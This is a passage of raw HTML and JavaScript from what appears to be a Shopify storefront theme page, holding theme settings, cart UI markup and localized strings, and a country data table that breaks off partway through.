  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.css?v=166568461922259228041763657769" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-popup.css?v=149376083188624055401763657771" media="print" onload="this.media='all'">

	<script type="text/javascript">

    KROWN = {
      themeName: "Local",
      themeVersion: "3.1.1",
      settings: {
        shop_money_format: '${{amount}}',
        iso_code: '',
        cart_action: "popup",
        google_maps_api_key: "",
        routes: {
          cart_url: "/cart",
          cart_add_url: "/cart/add",
          cart_change_url: "/cart/change",
          cart_update_url: "/cart/update",
          predictive_search_url: "/search/suggest",
          product_recommendations_url: "/recommendations/products"
        },
        locales: {
          products_add_to_cart_button: `Add to cart`,
          products_preorder_button: `Pre-Order`,
          products_sold_out_variant: `Sold out`,
          products_unavailable_variant: `Unavailable`, 
          products_variant_required: `Choose a variant first`,
          products_one_product: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There is only one product left!</span></span>`,
          products_few_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round"><path d="m54 6v10h-10m-12 43a27 27 0 1 1 21.751-43m-8.766 39.678a26.819 26.819 0 0 1 -6.985 2.653m15.751-10.331a27.159 27.159 0 0 1 -4.711 4.945m8.751-12.932a26.821 26.821 0 0 1 -1.58 3.952"/><circle cx="32" cy="32" r="3"/><path d="m33.961 34.261 10.039 7.739m-12-30v17"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_many_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">There are {{ count }} products left</span></span>`,
          products_no_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">There are no products left</span></span>`,
          products_preorder: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30"/><path d="m32 15v24"/><circle cx="32" cy="47" r="2"/></g></svg></span><span class="pill__text text-size--small">This product is out of stock, but you can still order it.</span></span>`,
          products_enough_products: `<span class="pill"><span class="pill__icon" aria-hidden="true"><svg style="transform:scale(.9)" height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><circle cx="32" cy="32" r="30" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -13.254834 32)"/><path d="m20.998 32.015 8.992 8.992 16.011-16.011"/></g></svg></span><span class="pill__text text-size--small">In stock</span></span>`,
          cart_general_error: `There was an error. Please refresh the page and try again.`,
          cart_announcement: `Item added to your cart`,
          cart_discount_code_error: `<span class="alert alert--error text-size--small">Discount code cannot be applied to your cart</span>`,
          store_selector_title_default: `Picking up?`,
          store_selector_title_selected: `My store`,
          store_selector_label: `Select store`,
          shipping_calculator_results_heading_one: `There is one shipping rate for your address`,
          shipping_calculator_results_heading_multiple: `Shipping rates for your address`,
          shipping_notice_remaining_to_free: `You are {{ remaining_amount }} away from free shipping.`,
          shipping_notice_eligible_for_free: `You are eligible for free shipping!`,
          slider_next_button_label: `Next slide`,
          slider_prev_button_label: `Previous slide`,
          slider_thumbnail_label: `Show slide {{ count }}`
        },
        symbols: {
          zoom_out: `<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg>`,
          zoom_loader: `<svg class="zoom__loader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>`,
          close: `<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>`,
          toggle_pack: `<span class="toggle__icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>`,
          toggle_pack_alternate: `<span class="toggle__icon-alternate"><span class="toggle__icon--plus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span><span class="toggle__icon--minus"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></span></span>`
        },
        predictive_search_enabled: "true",
        predictive_search_script: "//shop.equalexchange.coop/cdn/shop/t/336/assets/component-predictive-search.js?v=125379629480770845521763657771",
        predictive_search_placeholder: `<div class="search-results"><div class="search-block"><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a><a class="search-item search-item--blank"><div class="thumbnail"></div><div class="content"><span class="title"></span><span class="caption"></span></div></a></div></div>`
      }
    }
    
	</script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quick-buy.js?v=167590981964728766521763657775" defer></script>
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-pickup-availability.js?v=177086145694380957371763657770" defer></script>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.js?v=30874678805472068791763657779" defer></script><sidebar-drawer id="site-cart-sidebar" class="sidebar sidebar--top" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" data-js-site-cart-sidebar>
      
      <div class="sidebar__header">
        <span class="sidebar__title">
          Item added to your cart
        </span>
        <button class="sidebar__close" data-js-close>
          <span class="visually-hidden">Close sidebar</span>
          <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </button>
      </div>

      <div class="sidebar__body" data-js-site-cart-popup-content>
      </div>

      <div class="sidebar__footer"><div class="flex-buttons">
          <a id="ViewCart" href="/cart" class="button button--regular button--outline">View Cart</a>
          <form action="/cart" method="post" novalidate>
            <button id="CheckOut" class="button button--regular button--solid button--fullwidth" name="checkout">
              Checkout
            </button>
          </form>
        </div>
      </div>

    </sidebar-drawer><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-cart.css?v=44861805463156501911763657763" media="print" onload="this.media='all'">

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-quantity-selector.js?v=144545494899863674841763657774" defer></script><link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-sidebar.css?v=42686542081210824681763657778" media="print" onload="this.media='all';">
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.js?v=109268633956723027461763657786" defer></script><div class="site-overlay" style="display:none"></div>

  <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.css?v=49840437609464465631763657789" media="print" onload="this.media='all';"><script>
    document.querySelectorAll('.rte a img').forEach(elm=>{
  		elm.parentNode.style.border = 'none';
    });
  </script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/instantpage.js?v=99963444960178710701763657783" type="module" defer></script><modal-box id="modal-common" class="popup-common" 
        data-options='{
          "show": 0,
          "showOnce": false,
          "enabled": false,
          "closeByKey": true,
          "disableScroll": true,
          "blockTabNavigation": true,
          "enableClose": true
        }'
        style="display:none;"
      ></modal-box><style>  </style>
<div id="shopify-block-ANExPbHMzYjJyMXg2Z__17646240911419608881" class="shopify-block shopify-app-block ngr-embed-block">
<!-- BEGIN app snippet: countries --><script>
  window.ngr_countries_window = {"AD":{"name":"Andorra","native":"Andorra","phone":[376],"continent":"EU","capital":"Andorra la Vella","currency":["EUR"],"languages":["ca"]},"AE":{"name":"United Arab Emirates","native":"دولة الإمارات العربية المتحدة","phone":[971],"continent":"AS","capital":"Abu Dhabi","currency":["AED"],"languages":["ar"]},"AF":{"name":"Afghanistan","native":"افغانستان","phone":[93],"continent":"AS","capital":"Kabul","currency":["AFN"],"languages":["ps","uz","tk"]},"AG":{"name":"Antigua and Barbuda","native":"Antigua and Barbuda","phone":[1268],"continent":"NA","capital":"Saint John's","currency":["XCD"],"languages":["en"]},"AI":{"name":"Anguilla","native":"Anguilla","phone":[1264],"continent":"NA","capital":"The Valley","currency":["XCD"],"languages":["en"]},"AL":{"name":"Albania","native":"Shqipëria","phone":[355],"continent":"EU","capital":"Tirana","currency":["ALL"],"languages":["sq"]},"AM":{"name":"Armenia","native":"Հայաստան","phone":[374],"continent":"AS","capital":"Yerevan","currency":["AMD"],"languages":["hy","ru"]},"AO":{"name":"Angola","native":"Angola","phone":[244],"continent":"AF","capital":"Luanda","currency":["AOA"],"languages":["pt"]},"AQ":{"name":"Antarctica","native":"Antarctica","phone":[672],"continent":"AN","capital":"","currency":[],"languages":[]},"AR":{"name":"Argentina","native":"Argentina","phone":[54],"continent":"SA","capital":"Buenos Aires","currency":["ARS"],"languages":["es","gn"]},"AS":{"name":"American Samoa","native":"American Samoa","phone":[1684],"continent":"OC","capital":"Pago Pago","currency":["USD"],"languages":["en","sm"]},"AT":{"name":"Austria","native":"Österreich","phone":[43],"continent":"EU","capital":"Vienna","currency":["EUR"],"languages":["de"]},"AU":{"name":"Australia","native":"Australia","phone":[61],"continent":"OC","capital":"Canberra","currency":["AUD"],"languages":["en"]},"AW":{"name":"Aruba","native":"Aruba","phone":[297],"continent":"NA","capital":"Oranjestad","currency":["AWG"],"languages":["nl","pa"]},"AX":{"name":"Åland","native":"Åland","phone":[358],"continent":"EU","capital":"Mariehamn","currency":["EUR"],"languages":["sv"]},"AZ":{"name":"Azerbaijan","native":"Azərbaycan","phone":[994],"continent":"AS","continents":["AS","EU"],"capital":"Baku","currency":["AZN"],"languages":["az"]},"BA":{"name":"Bosnia and Herzegovina","native":"Bosna i Hercegovina","phone":[387],"continent":"EU","capital":"Sarajevo","currency":["BAM"],"languages":["bs","hr","sr"]},"BB":{"name":"Barbados","native":"Barbados","phone":[1246],"continent":"NA","capital":"Bridgetown","currency":["BBD"],"languages":["en"]},"BD":{"name":"Bangladesh","native":"Bangladesh","phone":[880],"continent":"AS","capital":"Dhaka","currency":["BDT"],"languages":["bn"]},"BE":{"name":"Belgium","native":"België","phone":[32],"continent":"EU","capital":"Brussels","currency":["EUR"],"languages":["nl","fr","de"]},"BF":{"name":"Burkina Faso","native":"Burkina Faso","phone":[226],"continent":"AF","capital":"Ouagadougou","currency":["XOF"],"languages":["fr","ff"]},"BG":{"name":"Bulgaria","native":"България","phone":[359],"continent":"EU","capital":"Sofia","currency":["BGN"],"languages":["bg"]},"BH":{"name":"Bahrain","native":"‏البحرين","phone":[973],"continent":"AS","capital":"Manama","currency":["BHD"],"languages":["ar"]},"BI":{"name":"Burundi","native":"Burundi","phone":[257],"continent":"AF","capital":"Bujumbura","currency":["BIF"],"languages":["fr","rn"]},"BJ":{"name":"Benin","native":"Bénin","phone":[229],"continent":"AF","capital":"Porto-Novo","currency":["XOF"],"languages":["fr"]},"BL":{"name":"Saint Barthélemy","native":"Saint-Barthélemy","phone":[590],"continent":"NA","capital":"Gustavia","currency":["EUR"],"languages":["fr"]},"BM":{"name":"Bermuda","native":"Bermuda","phone":[1441],"continent":"NA","capital":"Hamilton","currency":["BMD"],"languages":["en"]},"BN":{"name":"Brunei","native":"Negara Brunei Darussalam","phone":[673],"continent":"AS","capital":"Bandar Seri Begawan","currency":["BND"],"languages":["ms"]},"BO":{"name":"Bolivia","native":"Bolivia","phone":[591],"continent":"SA","capital":"Sucre","currency":["BOB","BOV"],"languages":["es","ay","qu"]},"BQ":{"name":"Bonaire","native":"Bonaire","phone":[5997],"continent":"NA","capital":"Kralendijk","currency":["USD"],"languages":["nl"]},"BR":{"name":"Brazil","native":"Brasil","phone":[55],"continent":"SA","capital":"Brasília","currency":["BRL"],"languages":["pt"]},"BS":{"name":"Bahamas","native":"Bahamas","phone":[1242],"continent":"NA","capital":"Nassau","currency":["BSD"],"languages":["en"]},"BT":{"name":"Bhutan","native":"ʼbrug-yul","phone":[975],"continent":"AS","capital":"Thimphu","currency":["BTN","INR"],"languages":["dz"]},"BV":{"name":"Bouvet Island","native":"Bouvetøya","phone":[47],"continent":"AN","capital":"","currency":["NOK"],"languages":["no","nb","nn"]},"BW":{"name":"Botswana","native":"Botswana","phone":[267],"continent":"AF","capital":"Gaborone","currency":["BWP"],"languages":["en","tn"]},"BY":{"name":"Belarus","native":"Белару́сь","phone":[375],"continent":"EU","capital":"Minsk","currency":["BYN"],"languages":["be","ru"]},"BZ":{"name":"Belize","native":"Belize","phone":[501],"continent":"NA","capital":"Belmopan","currency":["BZD"],"languages":["en","es"]},"CA":{"name":"Canada","native":"Canada","phone":[1],"continent":"NA","capital":"Ottawa","currency":["CAD"],"languages":["en","fr"]},"CC":{"name":"Cocos [Keeling] Islands","native":"Cocos (Keeling) Islands","phone":[61],"continent":"AS","capital":"West Island","currency":["AUD"],"languages":["en"]},"CD":{"name":"Democratic Republic of the Congo","native":"République démocratique du Congo","phone":[243],"continent":"AF","capital":"Kinshasa","currency":["CDF"],"languages":["fr","ln","kg","sw","lu"]},"CF":{"name":"Central African Republic","native":"Ködörösêse tî Bêafrîka","phone":[236],"continent":"AF","capital":"Bangui","currency":["XAF"],"languages":["fr","sg"]},"CG":{"name":"Republic of the Congo","native":"République du Congo","phone":[242],"continent":"AF","capital":"Brazzaville","currency":["XAF"],"languages":["fr","ln"]},"CH":{"name":"Switzerland","native":"Schweiz","phone":[41],"continent":"EU","capital":"Bern","currency":["CHE","CHF","CHW"],"languages":["de","fr","it"]},"CI":{"name":"Ivory Coast","native":"Côte d'Ivoire","phone":[225],"continent":"AF","capital":"Yamoussoukro","currency":["XOF"],"languages":["fr"]},"CK":{"name":"Cook Islands","native":"Cook Islands","phone":[682],"continent":"OC","capital":"Avarua","currency":["NZD"],"languages":["en"]},"CL":{"name":"Chile","native":"Chile","phone":[56],"continent":"SA","capital":"Santiago","currency":["CLF","CLP"],"languages":["es"]},"CM":{"name":"Cameroon","native":"Cameroon","phone":[237],"continent":"AF","capital":"Yaoundé","currency":["XAF"],"languages":["en","fr"]},"CN":{"name":"China","native":"中国","phone":[86],"continent":"AS","capital":"Beijing","currency":["CNY"],"languages":["zh"]},"CO":{"name":"Colombia","native":"Colombia","phone":[57],"continent":"SA","capital":"Bogotá","currency":["COP"],"languages":["es"]},"CR":{"name":"Costa Rica","native":"Costa Rica","phone":[506],"continent":"NA","capital":"San José","currency":["CRC"],"languages":["es"]},"CU":{"name":"Cuba","native":"Cuba","phone":[53],"continent":"NA","capital":"Havana","currency":["CUC","CUP"],"languages":["es"]},"CV":{"name":"Cape Verde","native":"Cabo Verde","phone":[238],"continent":"AF","capital":"Praia","currency":["CVE"],"languages":["pt"]},"CW":{"name":"Curacao","native":"Curaçao","phone":[5999],"continent":"NA","capital":"Willemstad","currency":["ANG"],"languages":["nl","pa","en"]},"CX":{"name":"Christmas Island","native":"Christmas Island","phone":[61],"continent":"AS","capital":"Flying Fish Cove","currency":["AUD"],"languages":["en"]},"CY":{"name":"Cyprus","native":"Κύπρος","phone":[357],"continent":"EU","capital":"Nicosia","currency":["EUR"],"languages":["el","tr","hy"]},"CZ":{"name":"Czech Republic","native":"Česká republika","phone":[420],"continent":"EU","capital":"Prague","currency":["CZK"],"languages":["cs","sk"]},"DE":{"name":"Germany","native":"Deutschland","phone":[49],"continent":"EU","capital":"Berlin","currency":["EUR"],"languages":["de"]},"DJ":{"name":"Djibouti","native":"Djibouti","phone":[253],"continent":"AF","capital":"Djibouti","currency":["DJF"],"languages":["fr","ar"]},"DK":{"name":"Denmark","native":"Danmark","phone":[45],"continent":"EU","continents":["EU","NA"],"capital":"Copenhagen","currency":["DKK"],"languages":["da"]},"DM":{"name":"Dominica","native":"Dominica","phone":[1767],"continent":"NA","capital":"Roseau","currency":["XCD"],"languages":["en"]},"DO":{"name":"Dominican Republic","native":"República Dominicana","phone":[1809,1829,1849],"continent":"NA","capital":"Santo Domingo","currency":["DOP"],"languages":["es"]},"DZ":{"name":"Algeria","native":"الجزائر","phone":[213],"continent":"AF","capital":"Algiers","currency":["DZD"],"languages":["ar"]},"EC":{"name":"Ecuador","native":"Ecuador","phone":[593],"continent":"SA","capital":"Quito","currency":["USD"],"languages":["es"]},"EE":{"name":"Estonia","native":"Eesti","phone":[372],"continent":"EU","capital":"Tallinn","currency":["EUR"],"languages":["et"]},"EG":{"name":"Egypt","native":"مصر‎","phone":[20],"continent":"AF","continents":["AF","AS"],"capital":"Cairo","currency":["EGP"],"languages":["ar"]},"EH":{"name":"Western Sahara","native":"الصحراء الغربية","phone":[212],"continent":"AF","capital":"El Aaiún","currency":["MAD","DZD","MRU"],"languages":["es"]},"ER":{"name":"Eritrea","native":"ኤርትራ","phone":[291],"continent":"AF","capital":"Asmara","currency":["ERN"],"languages":["ti","ar","en"]},"ES":{"name":"Spain","native":"España","phone":[34],"continent":"EU","capital":"Madrid","currency":["EUR"],"languages":["es","eu","ca","gl","oc"]},"ET":{"name":"Ethiopia","native":"ኢትዮጵያ","phone":[251],"continent":"AF","capital":"Addis Ababa","currency":["ETB"],"languages":["am"]},"FI":{"name":"Finland","native":"Suomi","phone":[358],"continent":"EU","capital":"Helsinki","currency":["EUR"],"languages":["fi","sv"]},"FJ":{"name":"Fiji","native":"Fiji","phone":[679],"continent":"OC","capital":"Suva","currency":["FJD"],"languages":["en","fj","hi","ur"]},"FK":{"name":"Falkland Islands","native":"Falkland Islands","phone":[500],"continent":"SA","capital":"Stanley","currency":["FKP"],"languages":["en"]},"FM":{"name":"Micronesia","native":"Micronesia","phone":[691],"continent":"OC","capital":"Palikir","currency":["USD"],"languages":["en"]},"FO":{"name":"Faroe Islands","native":"Føroyar","phone":[298],"continent":"EU","capital":"Tórshavn","currency":["DKK"],"languages":["fo"]},"FR":{"name":"France","native":"France","phone":[33],"continent":"EU","capital":"Paris","currency":["EUR"],"languages":["fr"]},"GA":{"name":"Gabon","native":"Gabon","phone":[241],"continent":"AF","capital":"Libreville","currency":["XAF"],"languages":["fr"]},"GB":{"name":"United Kingdom","native":"United Kingdom","phone":[44],"continent":"EU","capital":"London","currency":["GBP"],"languages":["en"]},"GD":{"name":"Grenada","native":"Grenada","phone":[1473],"continent":"NA","capital":"St. George's","currency":["XCD"],"languages":["en"]},"GE":{"name":"Georgia","native":"საქართველო","phone":[995],"continent":"AS","capital":"Tbilisi","currency":["GEL"],"languages":["ka"]},"GF":{"name":"French Guiana","native":"Guyane française","phone":[594],"continent":"SA","capital":"Cayenne","currency":["EUR"],"languages":["fr"]},"GG":{"name":"Guernsey","native":"Guernsey","phone":[44],"continent":"EU","capital":"St. Peter Port","currency":["GBP"],"languages":["en","fr"]},"GH":{"name":"Ghana","native":"Ghana","phone":[233],"continent":"AF","capital":"Accra","currency":["GHS"],"languages":["en"]},"GI":{"name":"Gibraltar","native":"Gibraltar","phone":[350],"continent":"EU","capital":"Gibraltar","currency":["GIP"],"languages":["en"]},"GL":{"name":"Greenland","native":"Kalaallit Nunaat","phone":[299],"continent":"NA","capital":"Nuuk","currency":["DKK"],"languages":["kl"]},"GM":{"name":"Gambia","native":"Gambia","phone":[220],"continent":"AF","capital":"Banjul","currency":["GMD"],"languages":["en"]},"GN":{"name":"Guinea","native":"Guinée","phone":[224],"continent":"AF","capital":"Conakry","currency":["GNF"],"languages":["fr","ff"]},"GP":{"name":"Guadeloupe","native":"Guadeloupe","phone":[590],"continent":"NA","capital":"Basse-Terre","currency":["EUR"],"languages":["fr"]},"GQ":{"name":"Equatorial Guinea","native":"Guinea Ecuatorial","phone":[240],"continent":"AF","capital":"Malabo","currency":["XAF"],"languages":["es","fr"]},"GR":{"name":"Greece","native":"Ελλάδα","phone":[30],"continent":"EU","capital":"Athens","currency":["EUR"],"languages":["el"]},"GS":{"name":"South Georgia and the South Sandwich Islands","native":"South Georgia","phone":[500],"continent":"AN","capital":"King Edward Point","currency":["GBP"],"languages":["en"]},"GT":{"name":"Guatemala","native":"Guatemala","phone":[502],"continent":"NA","capital":"Guatemala City","currency":["GTQ"],"languages":["es"]},"GU":{"name":"Guam","native":"Guam","phone":[1671],"continent":"OC","capital":"Hagåtña","currency":["USD"],"languages":["en","ch","es"]},"GW":{"name":"Guinea-Bissau","native":"Guiné-Bissau","phone":[245],"continent":"AF","capital":"Bissau","currency":["XOF"],"languages":["pt"]},"GY":{"name":"Guyana","native":"Guyana","phone":[592],"continent":"SA","capital":"Georgetown","currency":["GYD"],"languages":["en"]},"HK":{"name":"Hong Kong","native":"香港","phone":[852],"continent":"AS","capital":"City of Victoria","currency":["HKD"],"languages":["zh","en"]},"HM":{"name":"Heard Island and McDonald Islands","native":"Heard Island and McDonald Islands","phone":[61],"continent":"AN","capital":"","currency":["AUD"],"languages":["en"]},"HN":{"name":"Honduras","native":"Honduras","phone":[504],"continent":"NA","capital":"Tegucigalpa","currency":["HNL"],"languages":["es"]},"HR":{"name":"Croatia","native":"Hrvatska","phone":[385],"continent":"EU","capital":"Zagreb","currency":["HRK"],"languages":["hr"]},"HT":{"name":"Haiti","native":"Haïti","phone":[509],"continent":"NA","capital":"Port-au-Prince","currency":["HTG","USD"],"languages":["fr","ht"]},"HU":{"name":"Hungary","native":"Magyarország","phone":[36],"continent":"EU","capital":"Budapest","currency":["HUF"],"languages":["hu"]},"ID":{"name":"Indonesia","native":"Indonesia","phone":[62],"continent":"AS","capital":"Jakarta","currency":["IDR"],"languages":["id"]},"IE":{"name":"Ireland","native":"Éire","phone":[353],"continent":"EU","capital":"Dublin","currency":["EUR"],"languages":["ga","en"]},"IL":{"name":"Israel","native":"יִשְׂרָאֵל","phone":[972],"continent":"AS","capital":"Jerusalem","currency":["ILS"],"languages":["he","ar"]},"IM":{"name":"Isle of Man","native":"Isle of Man","phone":[44],"continent":"EU","capital":"Douglas","currency":["GBP"],"languages":["en","gv"]},"IN":{"name":"India","native":"भारत","phone":[91],"continent":"AS","capital":"New Delhi","currency":["INR"],"languages":["hi","en"]},"IO":{"name":"British Indian Ocean Territory","native":"British Indian Ocean Territory","phone":[246],"continent":"AS","capital":"Diego Garcia","currency":["USD"],"languages":["en"]},"IQ":{"name":"Iraq","native":"العراق","phone":[964],"continent":"AS","capital":"Baghdad","currency":["IQD"],"languages":["ar","ku"]},"IR":{"name":"Iran","native":"ایران","phone":[98],"continent":"AS","capital":"Tehran","currency":["IRR"],"languages":["fa"]},"IS":{"name":"Iceland","native":"Ísland","phone":[354],"continent":"EU","capital":"Reykjavik","currency":["ISK"],"languages":["is"]},"IT":{"name":"Italy","native":"Italia","phone":[39],"continent":"EU","capital":"Rome","currency":["EUR"],"languages":["it"]},"JE":{"name":"Jersey","native":"Jersey","phone":[44],"continent":"EU","capital":"Saint Helier","currency":["GBP"],"languages":["en","fr"]},"JM":{"name":"Jamaica","native":"Jamaica","phone":[1876],"continent":"NA","capital":"Kingston","currency":["JMD"],"languages":["en"]},"JO":{"name":"Jordan","native":"الأردن","phone":[962],"continent":"AS","capital":"Amman","currency":["JOD"],"languages":["ar"]},"JP":{"name":"Japan","native":"日本","phone":[81],"continent":"AS","capital":"Tokyo","currency":["JPY"],"languages":["ja"]},"KE":{"name":"Kenya","native":"Kenya","phone":[254],"continent":"AF","capital":"Nairobi","currency":["KES"],"languages":["en","sw"]},"KG":{"name":"Kyrgyzstan","native":"Кыргызстан","phone":[996],"continent":"AS","capital":"Bishkek","currency":["KGS"],"languages":["ky","ru"]},"KH":{"name":"Cambodia","native":"Kâmpŭchéa","phone":[855],"continent":"AS","capital":"Phnom Penh","currency":["KHR"],"languages":["km"]},"KI":{"name":"Kiribati","native":"Kiribati","phone":[686],"continent":"OC","capital":"South Tarawa","currency":["AUD"],"languages":["en"]},"KM":{"name":"Comoros","native":"Komori","phone":[269],"continent":"AF","capital":"Moroni","currency":["KMF"],"languages":["ar","fr"]},"KN":{"name":"Saint Kitts and Nevis","native":"Saint Kitts and Nevis","phone":[1869],"continent":"NA","capital":"Basseterre","currency":["XCD"],"languages":["en"]},"KP":{"name":"North Korea","native":"북한","phone":[850],"continent":"AS","capital":"Pyongyang","currency":["KPW"],"languages":["ko"]},"KR":{"name":"South Korea","native":"대한민국","phone":[82],"continent":"AS","capital":"Seoul","currency":["KRW"],"languages":["ko"]},"KW":{"name":"Kuwait","native":"الكويت","phone":[965],"continent":"AS","capital":"Kuwait City","currency":["KWD"],"languages":["ar"]},"KY":{"name":"Cayman Islands","native":"Cayman Islands","phone":[1345],"continent":"NA","capital":"George Town","currency":["KYD"],"languages":["en"]},"KZ":{"name":"Kazakhstan","native":"Қазақстан","phone":[76,77],"continent":"AS","continents":["AS","EU"],"capital":"Astana","currency":["KZT"],"languages":["kk","ru"]},"LA":{"name":"Laos","native":"ສປປລາວ","phone":[856],"continent":"AS","capital":"Vientiane","currency":["LAK"],"languages":["lo"]},"LB":{"name":"Lebanon","native":"لبنان","phone":[961],"continent":"AS","capital":"Beirut","currency":["LBP"],"languages":["ar","fr"]},"LC":{"name":"Saint Lucia","native":"Saint Lucia","phone":[1758],"continent":"NA","capital":"Castries","currency":["XCD"],"languages":["en"]},"LI":{"name":"Liechtenstein","native":"Liechtenstein","phone":[423],"continent":"EU","capital":"Vaduz","currency":["CHF"],"languages":["de"]},"LK":{"name":"Sri Lanka","native":"śrī laṃkāva","phone":[94],"continent":"AS","capital":"Colombo","currency":["LKR"],"languages":["si","ta"]},"LR":{"name":"Liberia","native":"Liberia","phone":[231],"continent":"AF","capital":"Monrovia","currency":["LRD"],"languages":["en"]},"LS":{"name":"Lesotho","native":"Lesotho","phone":[266],"continent":"AF","capital":"Maseru","currency":["LSL","ZAR"],"languages":["en","st"]},"LT":{"name":"Lithuania","native":"Lietuva","phone":[370],"continent":"EU","capital":"Vilnius","currency":["EUR"],"languages":["lt"]},"LU":{"name":"Luxembourg","native":"Luxembourg","phone":[352],"continent":"EU","capital":"Luxembourg","currency":["EUR"],"languages":["fr","de","lb"]},"LV":{"name":"Latvia","native":"Latvija","phone":[371],"continent":"EU","capital":"Riga","currency":["EUR"],"languages":["lv"]},"LY":{"name":"Libya","native":"‏ليبيا","phone":[218],"continent":"AF","capital":"Tripoli","currency":["LYD"],"languages":["ar"]},"MA":{"name":"Morocco","native":"المغرب","phone":[212],"continent":"AF","capital":"Rabat","currency":["MAD"],"languages":["ar"]},"MC":{"name":"Monaco","native":"Monaco","phone":[377],"continent":"EU","capital":"Monaco","currency":["EUR"],"languages":["fr"]},"MD":{"name":"Moldova","native":"Moldova","phone":[373],"continent":"EU","capital":"Chișinău","currency":["MDL"],"languages":["ro"]},"ME":{"name":"Montenegro","native":"Црна Гора","phone":[382],"continent":"EU","capital":"Podgorica","currency":["EUR"],"languages":["sr","bs","sq","hr"]},"MF":{"name":"Saint Martin","native":"Saint-Martin","phone":[590],"continent":"NA","capital":"Marigot","currency":["EUR"],"languages":["en","fr","nl"]},"MG":{"name":"Madagascar","native":"Madagasikara","phone":[261],"continent":"AF","capital":"Antananarivo","currency":["MGA"],"languages":["fr","mg"]},"MH":{"name":"Marshall 